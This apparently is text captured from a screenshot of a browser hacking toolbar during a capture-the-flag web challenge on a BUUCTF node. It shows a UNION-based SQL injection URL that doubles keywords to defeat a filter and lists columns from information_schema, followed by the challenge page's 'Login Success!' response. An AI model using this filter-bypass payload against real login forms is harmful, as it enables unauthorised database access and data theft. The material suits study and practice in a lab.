 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' ununionion selselectect 1,2,group_concat(column_name) frofromm infoorrmation_schema.columns whewherere
table_name="Flag"%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
AND REPEAT AFTER ME:
Your password is 'flag'
I AM FREE